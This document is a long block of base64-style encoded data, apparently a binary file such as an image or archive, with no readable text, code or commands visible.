RxKdJDsHQrUVerBGJgHurqCKfXsM3AtszQUbRWmxMbqq8CFEoAsBnbWJjEYTkoJETpCL1HZAiTdD4Yq8SFss5ZFxq0lMtlpC/[base64]/0CJxEAOpyTWh4As84SOg0IjkCw/lq1rm8QebZCN50DP5ChIbIRErQEfyO7+TBQMZyGEcgb+d5Tz+zXsdJ+K/RfAGd4qpMplaL7aizKAKMxEJJAUrhNcS3ALBNwGA54KI5kJ44bMQbEW2wqbBn5AFvpeyUHdBR9aELZucBjOypgOdC9O6rwTDMlyzT9omZFmevIvDdtLDorGWbzl+bolvwytExQumSJxvSjw8T9sbtCdqKPK8A5BSbnA910NXa/xF+ccL3qIN3zKnn+AIWoC2CqEhWpAKkZAHjZmg8IrGaJwO3TA4A/cHkaAFbtUpzwNIPlDHmHbHZEO/[base64]/kMcgXiz3iMUDmQA5npP/laRQctSB3BHQOUDGIrwA6Xc4kJNRetEuDjKgTktTUxLoSjEvSME5EcBiY20irAHY4AC0R5DG4wBAIzwqptF8X30kcY084ZQqJTS2GShMBFyzvdpDarXVP1dXMyjl2nsz77u+3nVMlqM0EsRF5qxO01xI0Cn8uMfs3+vG9RO7BulQIs4gc/QbZBAT1h4Crp8QmCWK6Y/Wf6tLUs5i0bJWsrCtfwbCOfwAsEpAJwHMeKMyIa0s98HQAgCdgCPS2DbdAlRx2B2xGa9BIMjaksBoAroXM+AT4Z3RI24hIxMWMJ6MbxkQcafZjbixIgJx3QW7XuIsodfCWjY1zGGUInC9ue81M7StNRViUu7BVJSuM6PbvcJgPBqsM8jjtX+tvfuaVyFxnbZczC/Lta9azI3J5KG91JTNW78QH4eNVQ/FYrZ6lVGwaA8MVwFQOGjK7lgTSRywvj8gnhkbBdREBYrAzakKDdcMZw3Q3jIogUXd/2zVAR8QMbsN/+DrJpHvACV/vfHBHHB12oht2/[base64]/b1AJ05AMlRDAmKrhDOkLED1jHM00LmHpY8RwHpV4sELPM5EHzsK/[base64]/JS/ObLXewl+xq9fZ8zi+Szqehd3ofUXNu2C2Q0etu0zf9BOjdlH+P61TT/VV/9TyxsRQPtVQzqw684Fp6lZk7wZiMMGbtL3hWh5u/wkF9M1zH0bx1AvdrA16D9fw0A2ocHiVYOeGDhIPYRz7v+f7ffgAkULFhwwpUgwAMGAAAQILFTJ0yJBAhhgzlPyJpIzWNEdu3Dii1a3bOZLnpp3USCvSSkgtP62sREvZyW4oQUHKEybMG0i8/nzwMTGDDy4/[base64]/KO+8P9iIxcJqRTNIIkjd04gmUoT6YCCgunBjoA4ISKgipIhyB6hhUlngLLw/eWussut4Uq00553T+Myy57sTTzjvV5BOrwFD4CwUUeChMMUMJqwBQxxpj4bLYKCtts9BAy2wFSR3lzLTboFvtL9cgs6224FDDrdRSN0jtN1VXLUC12Z6DldPlXAU1Vls1UBFL6qazLoMEFSRACzfeeMOjN/xQ75Md2VN2vT8+QSUZlOLDr9pq9duvv/8CHDCdbkIJ49eEXIzRBx8iRLVCDTxkt10NSYQ3XhNRzGCg7MiVaLqFkEphBi3eiCQk+NSDRNqafjxHmUrMy0kJLRwW4431IKlEmSfTOccXld4Aj6c3PgAkqRXj4MKHppBCiICBMihCjE+i6gXNNdO0Coa26NwKzjdx5nkts/T+tFmHPPGEq08/7/LgT8EEJczQQ2VQdNHAIMUUsUg1xbSzFSzVtLOuQZNVNQyGI1U25VwN1VS1O0uVVbdfG/XW52Y9u1a5Yz0KS4kY7BWhe4U9dj1mlX1ppWXV+yPak6aBjxZrrcW2F23PAXBAeDDWwu9x8SVAoA0uNEADVNd1t/QO40VdRBNzbereBfNtqLoPVCgiDIotTgYV9iqRdvGTkgElkjzeoDeDGYpw+CMeM7rYpGQq4fhfSIrwt4gUTOSCiyyoj8HLBAdYuWUytTkmj6JnZrPnnHUWmiz13/cqLLbsHEsuo9E//+ik/[base64]/[base64]/zZLH6X9JnO3iK/m2XSpmChiyc9iYH8xSWUgFkAKf13ysUMkIAVEI0sEdgZB3oNM0mdYN1UiUva7LKWs/nlB0l4t1sW01YVKGnsYuQrzWWHAIGTIQ2pWU1rrgeHTzpHN4fkOF5ETj9BBBIRB3T+jrLuqkEyYueFUhNPeZaOnvHKweqYck/N5bOLsyvCG/[base64]/o0zv4oMINt/[base64]/MpI4H44A0VS8aN73MfbTDOsm7YwQ7AkAdQAGLItNPCecpjntsNkY5xxVEkXuvHjnb0o8ObUiFlhCWknBQqyorkJNFilq/Ib812ljMdVE4HlKtcES9XxMpXDvOY7+EM0N1KoM+wB5XbHM9tSoIV2MBzRdgc55t8U6AFvfSly5kNT4c61LFQ60pjoDAJTMx5EYP1V08GvVyPtaoNs+quy0Y1oH601Gs9av4Jfeh7ePqsVT13xMg60neXdGJk/fY9wH3qKKgAcFAwBEjH/e+AhxtymDNMV8lg733vOxtSfRkCY5AgEIHdspl91mdDu5rSvg9FAwTxHtL+IsN47ba3AbG5EDPESz7IkLErkG51c4jdI2Ixve+ZENfFmCkq+JeB8q1j/KBEJX3owx+QP9s/AGIlR2IYxTfycMrF9Y6OoFJsKwEKiwNS4VN6N8cJgDxHwgIVWZjZV7pbygAjkAZNaMId7jAI+uNhE/ffRC508QpoZMP/2cgFOtCEcdiGAjTAbYAGRWAEaDjAA2QDnIOzRjjAVziDnxuCP/uKKvCEcuDADnwF6LoZurjAneM5yOs7PuADTdCERmgE/NsET/[base64]/ghfjItyC5trpKhl4gqGbUsWtCj5iYCeoDECGRuJ2ALYqpOItriSR7oyKQERWyCJc5BlhwAw9wE1b6gXb8ASDYgi0YAziAAzl4hEeQhWIoBnLgx3Jwh3/+1IeAFEh00AdooANKKAd9qIeFZEh9yIZtUEiGrAd/8AdkYAM8C7ozgAaJ1AWWuzk627NBy7kzyIZ9MMmTzIYKBAtCG4skOINYKAduMId3oMmatIebjIeT1Ml+4Mme9Ml/[base64]/sRZbAYO+qFz/sEinGPZPCFbako65uyKuOobsQyjhFHvXEK3noZR4CBsxAMFnDHd4zHebzHfORHfqQHcqAHd/CGvMTLgoy5TXCHuwxIhrxLiSxIm0Mul6SDbFjInCSFmJM5j9yzrTgDOhgHnTTJWLi5PxPBKtiDdwDLHeXRHuXRoexBm6kDF7TKIjXSI63KQpg81NRRH+XJffCEp+v+Mzh7Ua8Ey3dgBJYLSR4EFB2ogkLYh7UUUxk9SU/Yg1fYh29Q0zVl0zaNBb+MtTrwBsIcTGmAuy/A0zaoAz3lg1p4TGBYBkAdBD7Q0zow1DrISh5AgbMpFFQzPDi1gkIQTdEkTbGzO8mrg0K4RzJggk7tgU8F1R6YTUAJPNzcGxfZTezIg5ewD/zYN/oIzmMUPeLshmtBTtRbRW9LB3VyrCyJzgzRgAqhzhSzzhfATl7MohjoA2iRuBcJT+AbTx6SD+OUFnICEDpaT2oBBfkwvW07ifSkvm6KBCrZxkjoRo9qieEJA3FUMDFRAj/4BPNDCwzgiwWwOhr4gXiEg3v+3McHfdAILQcLvdAEVDlNgEh0qAeBtct6KIcArMARPQNGKAeJ3IZxsNiLtdhsgIYHjDMYJdNY0FI1s9E4wdEmddKT7QegDMqg7ElPIMq/eAssMAeUpVmeVFmV7Yd9qIO0K4SUvdmfBcp+8AQ+qEFkuMGinVmw3IdyKNoajAUUYJMqQAYxpdqq3QdKUISSbNOtZdM3HbsvQAY6FUx0YARG2IYKxUtvCNTHXNtlkIa3hdu3LQa/dJVBOYVt0Me8LYZxqAOhwwPRFIXAvQXSTLVC0Ft9nIVZkAQyYM1O9VRQHdWxKQAUUiLd3E0l+KP68KFofDZZFQkOOwdbDaJ+yyv+VoQHX0DV5/RVFZBOeBrWDomQYjXWGKBdF1MILXCWP1CC2xKZgws+HooW4/QPjAHdcLUj9rxV9hwncqI+66OFP6CS5TlXllBXFFmmibCIjzC/N8BAroALvvgLGXi/LdhXB/VXf5UGhbVLDGU5OmCEbNAH9dWHbUhRlvuzKjgDTXAHhowHhtwH//1ffcjSF1WEbSBTg/[base64]/W9UF14OfvdCvzNBX+QyHCuh3gg530QYEXIBWiAhncgU2TgP2h4hXj2hKPTChyFBrf+jAV5psoX5AaT7cl42AQgLtuypbmYq8Dr4ik2KAcPFuGGbmih3AT3RQYUDuF9eIVNgOEY1uiMfmGe7Oie1OF36OYv5eGqNWksZQRzGOIhLmIewIJNCEyxfQX9pVNAjeIp/lMuboMhaDws2IUtrmJKYARSOAUxFlxZKIRJw4JCmIU0dmpBEIQ0SAPGbdxPjdzW0BsYoWO/KSsWqhHf9KE9tg/JOQleMMYb21ZeEORt648/NmR4UAGHAJaxQgqmqIDYmz1JtkVKxr0cMNYcAGy/bjeKQKgTGoAYcAMwAAM3+AQkS9fvEKlR5h1tOGVe0JZtmWVabmXG0YaZ0CG4utb+h2tlHIveXIaJK+vlMNisXaEIMXhXwlmCs7CLvQBfGYC/OzCEU9iFZuZHbMAGi51QCxVIfSiHceADl4OGa8bmC90GXbC5M1Au/NWFiBRncfYHXdAFdoZgCH4HbmADGx0C/[base64]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[base64]/JBgTJhQ0vexElbFaIOhhRGqfEUDWSszdWDmIZxjUuhorhhSHQsgAVQIEXdqHLFT3iFKd4hSyQOaNbyMK6p5BFMHuUzCAtk5kQcCY0l1SAzsXTmqTDUvCyqaU3REJ1Y+KF6l4Hzj4skBP+nehEK3jRC22sLyblXF/73NcTWrxhSlkyoPAGmoJ63jOfFiaIQyYlkYX4M1o7sEgKBrqR4UElD6JyhBscwQtIFMERoGCTSip6UQIjxX554iiuhHI7Aoc0KSOZUzKSQQteyA5Y/QPWG/[base64]/iCEZOm7CsSlg1/fJCGpDFWvZm1uBrC0CyWi4JaVuBE4J3udEUhOPHKSNzb9VEajlBe80JAAkdCkgWWtACY/g5QwnvwljKQum62zkyO6EMfCMFfThC8E/5tRSf+ABXapdMm6zxHJN5AgD9BWJ5OmnCJLqxxRS0EIvxsSFqSIPKRDwHEIg5dEdyQh+/lIQ+R4AVLHIEKUIAiDwxVMX5pUpMa25ijHQ3Kju3U42nwQgx+eDl+I6GElPQvpUluecsHqIXQQYkAMVCCWBxBljBUGadX1gER6qCJDGJjG2EWc2PKnAtoTGZcaY/+IdyhsYk5MoIy9fAHfrZR51zQYWhmPYPUNuGw72iCG34ea23KeobwHLrxwFFjI7JIwUY4Wjr7yAUbcFTpSStIQZmG7D/[base64]/EERaAEkgAItnBhNIZ3O7VxG5YT9/NxITMM51QmPrQ/RzUAfSGDSrUT/[base64]/woVY8jEMj2IPVvIPYWNKD7EIbEJZ2kE01oIMhWF/+HZTDbwHDMsyCLFSjNcoCcmnIMhQCGzCXidRB4IAbubUfOfbIjxzB/FWOeeEfO74bvAVA//nJ6IROAFKJFhDgzOEXKvgBGIDBFfwjQAKkHRDCwaECOlFggqXDNLxYBm4gPQrKB6qACDoP8wiEAVhACZogCo5cCqzgPI1YV4BEL8xgfWGhqvACKCQDKqTJG1gUKgyYndRPENqP/[base64]/MgzmYQzm8gzkIY9RQAn2sw8Tshn0QYjyclj3MIrD9Rz3sQi0Q4zcECGHVQSwoo4Qwzlw0Qi2wzbVlyDJIYzZeWy3sghfwzXO1wbeFm/uVWzmaI5Cg47pdDjvi3zMdgHgygObA47x5xZYAoHwBwD3W1+ocID8GpEASJCe0gjHAhJzcSkKeAy0wJFc4mL1VofFMmApU5EQaREVeJEZGhKXw0/RsZBLIVIh9JD0WQR7IRH3lwdUdVCWIiQymGH7+9UIP9phRzKQQ/thNDkVJfEIv2ASvgEIlOMITRmHLLVlLaUERYEmgEEARKKUSaJ0jvAGVQSX1eMBUokAIXCUTkIEsFIMaFpU+bIN+PNIbjqVllGU96IMu0AEf0ANjNAa9ZGljqKbU7IFqtAbeaQJeskZ7KELCJCIbMELHAIdpcEMsiMyg/YZpqFAshCZx9EY91EFbxMWnoVpflQNjcl7ncSIW7AFoxREd0BYW8EEhgF50fGYsbBZ17IyhxUM5UAIu5uI8bAMfIIN9IEODNM03PE3SwNo+xEM9LFWYVsYrZAsbuJJwEpttaYJvaV9y/iqG3AKGSEMdeCMr5ZJ1Xuf++2WnOaYbd6rjOhpJeMKbktQSkzwklziYlcjXAISBe4JCfn2CA44ruRKcKwTYEdJPgp3Di0ZCHuQogFpTBw4oCB6ohSko9FQPP9nGRkoo8QgUPWZAHyDUDOKozXnKe/LCAtlXD9IYzwUhrnTD7aTT0BWFMghY/[base64]/uR27Iyq+Q4a3c207TuHy1J01tgazYJz3pSCX25Z5mYSQM+ICEELye4wrm2aK2IlE6QxJBVAv/8ieh0oJN8QBFIpL0iaEEo6ILm677yawr6K/[base64]/FGJa0iIlEJUhCQZ+XJHmTaqDKKM3uMzgfi7ohm6GjK40bILpYoF0rZ84qq44bqe62YB5FQmS7B+TLAA1yWs9Xkm93W579i6bfELwCu8CFi861W+CSWyQ4RckhEF6lg5EZsT0Gmj1Xi/2NiikUESlcG9tyJRAfW88AQABuBwq5MEMBMsfdBMv5KDCyuBM6BzFwu+r2O/+SMhkRyVDJPTCnIDCknEs/2pFkwmKFV5dUHpKsDzlAU+EVFZLBbBAA8uCIYjNBK/[base64]/j+gClPpCljrwVUSr628gm+svFsBPHMMgDoGyq4QQy8AYiKyZuUhOyozpvUyTATszEj8/x2gzLDRDIwbzRfdkuZTwfuaAyoRFD6QTYTKQKHobW07MtKwnUVVTm8AmXwrNSQQiwYlWB8auOSQu7hISW4Hh0wQi7AmTyPBj0XzF11hpwmEtR6Bz+L5g4jjOZtmSbYQ3dAGhEkNHUj9Fw8scqEUeOgkd5OBzL8IiRS9B31bXmEkSJQkn2I9Ejbg7nU5X/MA0tbDTp4yCt4DaaxwSkIZz3kgpmOzXEdF7T9t4ALuDScAhHIwLX8YfdJzbnEDeDxQYzAnywwgsv0klTtAR7+yMGzXk6RQHXylIgiPzJWr/WIp8CafMJW827rrM5YqytHyYlOouQnNOTpiE5bf4AK+IAGnLJFKgpd17W+Rk+HKcwO9CjA9nXoaAmP8k8MnITMscpi41fquC9I1e9jR6yJ/kQ3aEMrBFgr9AFDOZ1KaEVmr4QB7egMMJ0WuoEWECn15BTL1oDLQoEcSEJ1ceVjlAM0SLA+QANiMAIpdNAHoYM+rPYrHLoukEKb1SFo7Mtvi3BwFwzUAN5Hu0Zw5Gkjloc91IGkmmnlGYc5NMKNVHd1b1ksaLRxpJ7L1NF00Ax2Ewcy1J5g/umfHto8wC0dkFZ6j7RpbUMj6ENsBXv+PRQCbRFBG8h0hHgDJfBB1oSIs39ICjl7LOzCKRTCgctA2NnNIFAC3SwXK53BOATTshYD3hBWGzTuIBTCI2j4/J2XM3m4c9GSRjTyiDsyvXNJk59Jiqu4mNROj5n1OcmJkDGkD3CJPHYgRmDEW/M4gv54CgY5peSAWhA5Fm4Kks9jBixBjwKczHUynWBo+/r78V45lmf5UWiDMSAcJ/yuGICBGIx5NKtEGMBr1XlFDUIFSjyLaFMLCICAaUMB0ENBGkjCLHhIlaJDCjWGOyj6nldpKMnhCMlVH85av/y2aNxppBOMPfDBzRYab9QHdiADDH9VeXCD2XtxcISeqIf+bR18unEQZxOQOnXXFihe6hrxAaqnmjkwgqEWBzJ4wqBFRzycPeFzQ2j6BtzOWmltMa/bxzZ4QmsFuyURu6SFHTTmdDVIQy+tZRV1fue3QVwyQufTxRFlntrywB1IwzJIA+u3/jgUq99YQTG0XzGMnqR9QTHMgu7fAuSQ1zIZMjRZK+c8iVWn58SN+L2fzgycL4qzCZi0jkwsdkjZ2FnDeA6+WPOutZWARYilgA/8AMMXhAWMP/[base64]/Bhg1rjw+dM4q67uu3dt7aXIoYMdJkb23dtfboKFJEh5vdtf/2NcJChAiWTf3+JVYMuBEbLE1oRJYcmcVkLGwOL1YceGg5xIu5MUKmGZmnuv/u/esXi48mPq/j7jHnd/WZM3zizdO9m3dv3eu2vfo2nHhx48M3YeGxHEutas+fA6vmjdEeXdukSSu2jbshcsXAgydHyVP4YrNmkRNMJDIWQ7fgx78lqpiXISiGWCkmin/+f/pthpCBiC9m8U8UQdJ4wgYOOICAwQceOIABAwqowMIPMgBAww0H0HAAjDYMUcQRSSQghiLe+CSSFSNBxUVeYKQlGW2m6aabc3A8R5kdedQmGVpAqQSSMDr08MOLLiIggxQ++MAHJwwIQMopqazSyisDMMCCLbm0IIkvk9BBzBzILJNMHYZIIs0diigihg+UzCCjDz/MIIMmUyjCDUd4caQIXpLphZc3lHBDRV5o0UaZaWq00dFHIY00Uhy7aYWTSw+yQ4yFFnIoooko2kijOTNQIgwx9mzIpJNkYKklEUQggYQjZJKJplkeyaYonXqKRaegSHnnKJ6GNcqqbOj+SDYvvRTJxR+rvPKEWbj0Ectaa8myTZHZ/PIqllfAjSUe2vrZB9xXPHmH3MDYKIwN0zRLjKx2J6tXMhZ4IAKzzzQLLFlGzNEsNG5Igxe11P6J551y3ll4HEZyoc1c2xrZh7d9kClnt322ieab3daJJpbjSC4uueV4wOIUb1hu2Rt3KGFkm+ikm+4Ob4DJOedlCjlF55xvWcYQLCLT9xT54qOPjfuGOGM//ubjrxgA8fNCGgNFSXDBBh884IAtK6xAAzhFPDJJAkhMW20ATCxCiTf+YPFFGJOZcVFHz+nGR0V7/JEWVD55I0MjO6QzIyYzUMEJH7Bs3PEstexySzD+vxxiTDPLRPPLHdh8MyM5MQrdzjsxJECLSsR4A8ZIwiCgCFQ/QQXQRRuV1PbbbdSmIEII6aMPMfrIg6IMOI/B1E8n0uLIUQc40SNHxFhiVctVCuHVWGU9Qvtaobj1FF2R8ulXUnQR9qhdi9WpnnH2UkQXaODPRRerrvIkF/ih0eVasXQba48z6MAIdbWlLmoh1wH/[base64]/g9yxoeWIb/vhnNqKCDGTs7yv24A7+MsYRC6ecQRNesQsBEZhR2iwQC1jYw2ji1Q9z7IGC9uIBDVCGL30VgoOJiYcm6MAHT8RjMfaIhSbesZh+ICMWmrlHPOwxLhP24x5rKSpRi4qMF95wHuvQjTn4oL/+1aER9uhhNLwhxCEWEWWXaWJc4uIaRnjCHVGUziOq+LNlNEIXW9RZ0IZGmC/UQRZjvMUsTnGfqhVIjfDZhX3wUwe++gdBClrQBS4gggkVoEIaGBshAfnHAcipj4JcG0ZOpARU7Sl2sqPbjBQ1DR81MpI82hElQRGJPxDJQ9ik02Q/wMcUPGkDo8ySlUJJSlNOjnKV+9LlMpemGQyhCHzUSCz+lVTL0dlpTnWCbEcMJbtk3I2YtmOUMpIBI0ccRCFuyMN32bQDzO1ACxGRyPCwOaqMvM4NEJHe9MSEARSU05zYU2etbrULT3gDKeUoB1M2YcNd4POe9aBHNu5n0PUpcRPvoN9/92EPZDBCEZpABjcYirEA62UPE91DLAzIFoxqlMRriUYdOloIZNBUM/[base64]/[base64]/C3mLLcD4s6AubKcrHpH9zlZImlDKHqDI6RLXXI7ytx9IpO9wUCIS62f/ZhSSOrMO5H+a35IvRnxNy/+oAUYwADaAyeJmPaPnFhiC7ZADuSgJrZhE7YBfUjuFHhFV9AHHdwhG46iHnbhndRnn5rF4yghG9JOHxphG/ahHvxBF/[base64]/YaiUeui5J4oRIiYUgIqUh8DXE+4AecQNhsywCAsUqAcflOSdl6y9lYSQekr7iqz9qQK04oy5bMJtS+zw/CjRZoZ/xshFGy6xMggSCMQRuMYRxbwRXM8RwNYt3wTSLMSwsyxHDUy9/84A2SwANgwB7FZODCaf/2DwUKYwvuwBBkQRaKgR7k8Hw2ARp4JX/G4SgmjgE3QReKoh7sgX02sCr0QRPGIe3eQRO6oipMkA5IoR4yzCvegRHOIOZ4wAXpQIle4yVh8jUaYVxoIx5i8jWWyCUdgwisYA9+sMVegQ4YaDA6qjD+COMoCYMN9iAzgE4T9ALqFsMTBOgJkSxhnPKB/[base64]/[base64]/0ZhzJ0RwxhRDEIHXKEyLC4B3pT5YyIga0wA26NQfu8T0XoF0XoADG6YyYY67qYBA2oRRKgRj01T/HIeSMohx0IRe2gSceRiShwXzQoRwoMCl0Qhp2YWDrYUyh4S1I4UIBzOQwdH02AWPfIRfyIhvEwh7MYRtcFCzGIRf4wDbO4KNe1C9GjMR0qgr3oRC8sieXsCr/[base64]/2AVaW9uULNuWFX3fiRIavENQhHVPodJgO0HfsD4dHM3qWQYe9NXdfe3hhOWrO1wKOtzRudDOikFpIlDwkD2/OATQAFao7XcjOl5sasXWqEVCGJbV629zAsilGdcjbMUNash9u892XUBzmgIUqYO1Ff+DPFVF/T1fRMUA3din3TBHXgiJOHC4s6nKPhLHyK2HtyBwhQhGwSqHOrgQjtUH/[base64]/pOr5M6hJYuoghcTfaucUaMSVprGVLKjxci4ROeE/[base64]/c0eaEXTPe6IhlIVHe1lGBTj0sFbkkFZHcFajf5cDd3Q9kY0WQHhrWUnTFZt5pcl+SPB4fb2CZFIkGW6UYZhGnccDl6oRe7eAEVVoT2avEPgDnf9s17odFOZsANKGJd3bNd33P/8sULNAGapXma37eaSUF+deKdJfJ+lYURGLACrSKfTjIRRMgq/GG4044E6eed81cs9IEU4IKFxwKmvLRhpHu6qbtl64K6sbthYEzmopSEB/q740Vh/iKgU6MjGYH+En5uodcCWeRC6U7oomrUCnjuHS5mEyg4o2XKRXfjh+rBpL/BDHdBjZVSF96wGtDBE/ZgF94wpvesFqoDp/vQYb2ADQrVrs44ac7Y0vyDqA/EsBCLjpyajh/ABQ6gBYCgqveYj6962qLJe5lrGknxq7/6kDw39swaVWvPkZ13kvwmSHjvDXxPREZFBXwAQ5zkrq+kkz35k/var4fglQT7uAg7PUctDOKA+kpvTsIgbhrb1WRHOkMresX8ecmvVSnJrYMEEjibHVnXQ5KzFMHXjz3AXel8ATxAXudqEKDZfWFbX8kBG+AnG8BZJ8YhYC2OKSjsfuohJ/SJKIoiKTD+FiNfgeM2srgtPYLrYRuY+2DDwh8+eqwwDCwcihLYYFmm5dSnRRdo8qKQQVlM/dRL1GZbGLxpHYX74RU0gSkHeqfGJQqLKjQEKMSGaqI9wSwwg4jngSwGeDfKoRDKbr9rwb+JIxawuBBiIRpqBjpk4RVO4RF+oe52QRcMQRqsSBoQnBJqoQ/hA8HbwBMI8YuJGsM1HI4278Pp6EEihAEsQAMoF8W1QAmUwJcAftqo7bU0FcaNpBRl/JAA3vVsnBUhPlVl50Vwj61R91VhFSKKQPVkabZ0UXadAK9vV8mL7ZN9s8k3x5UCO/ugETmxTSO4IBAAIVyL5LiKIG4wW/b+DiXWHGnMiUnMWdOtVSsPPkWysM2W5OQDxmnp5QsFCk5eBZES8LXPp5kc6IEeGIEU9HcnNlQhgUIo6EEpeEITbptXemKc7YF+/9fS6QfTPdRZSNJkEzpknTKAsoEbIEortEKhEgrD1gXv+X4cFGrwuQHvGyNKaz3xj9ApI4bWVyzrQgMrM6ocymIp50FL78EeKGwcmP1re8MbHKzt44HMdILa1+y/s93A+UBm3pA6Aojc1Wqf+FLdpeGK+YAc4B1R5333M6/eEev3NW3TQmAF+L2qfcmXQIUijv/fWVyQe41O3HxUqY3GA57VThXHF8lFtB9RIJnHU1d11Vx4VED+9SjrSRCnVu86lKJEV0mplHgV5ZtPTZ48BarN2mgVTtLzA5wpXDlxI1LADQAiEipUkRz5cfQJFS9etJJp06ZsmsSJ07pZvIjx3LluEpUlS0aLFqhIf/K8OekDgMoBBFoSyAAzw4cMBBYswIABBQoYKIbwsIIlaB0+lEqVIoY0qVJs5NzRY0SqHLqpU91pgjZVHylS7/R59cpIF9WsseqNtZdNka56bNu6dbuvrads9fbZvauLjl5zd/vqUqRo075+hAsbPow4sWLCr/bwefcvsuTJlCtbvhx5nyZFr/pdvgca9D9k8Sj3Q9bo3b1/hEPfM7yvceB580DPe8dIEbL+frS3vaINfJ45T8SLv3o375ty5ehO6fLU6Esdc9WqW6+2bY8mb9erS9ujiJE7YOTLQ+O8rHz5W9JyU5J2K778+KJuibqPP7/+/fkFPbkAYIAAkkCgCDXQwIIKKiihRRgnPfhGGBKGoYUWShRRRAoEDMBhhy1xuFIGM4w4A4ZKMOjGGwc58scnn0QCo0ADzagQLcpEdOONH4EECiiVVBIJJCWFUQQBKqlEEwEp/[base64]/Lr98n38BEkhzgQbW4MQPDubBs0kRTiihFhgWEcOlGQxw6YYhpkBiESeiqOKfLbr4Ip80gpL+TEc5Nupoj0AGCYlJWsRw5EtI+5BzCm6m4MMPK2ywwZVZYmnAl3bbXWbeZZ4ZZoY+rJkCTIF/8NKGhbsEpeEgrqTEG38oxAsqn/yJUKC87AiRoYd2o+g5HX0kEpAlnfTDSpVaGhPhBHyQExFfDLLJJrrMrpQ4tt9++1LFSOPNOKy6oysjsbpDCh17HI88HWKNZRXyySsyTlvoFPtWXLvUE4+y5ZzB/RmU1KUsbnS8cxdhdmmL/mGS9fMKG3Ugww0328RPf/32349//sjUwcZx7/[base64]/vQiyDXEIRGZyOYSxREdzbESYevZpO5EydVlQE1fjEEKYMCDIWChDrCbnS5OhRRsnGoXxdjdrugQlV/Z6im6KEevNNG9aJ5BF7daJiPYcAb+K1TBCtzbQzYEqA8BgvMd2winAF+RzSqcYQ/lFKcmHgNAe8hznvZ4Bz3vic980jMe7/[base64]/+qCADbHPbBqY0SEMaMpGIXOQOMhS4xrZpTR8qLSYB8KEjxcANf1JIL3oROcn5CVCiHBRFKrK5z/FIdD1Twp1gGSc3wSQGL9GBEnagBRh4YFM6AIqnvABdL3xhune4Ax7gAAc8aFe7lGDYs/jAiPAyArx0CM9D0ykmK3BTO5poryYYkc0kDOFM6l0nH9yL3/zqN7+NYJgVwqRO9uK3EQO7737bK9EEQ/TA/I1OUB4M4QhLeMIUlrAHPVhhCBOsDo3osIcb8dAPg7hgIq4DQznsYRMLJcUi7nAdiNAEGqyABk0gAopFfFOYNmFUHR6EqERlhSFI58c/[base64]//ve+bClz+4DAteMH5jXAjE+HB85ZwvTuI4XhjwQr9Xni9rXDhhWcYxgaPqYVjXPAmQLgKOhiCTk4ObiPLYOUKf7C/[base64]/+27MEtpndrU5v+0U73NnffetvPNwkXr7eRi3/x+cJg+cxv/vITrvCX4xvkNNh39Y3Mguxnn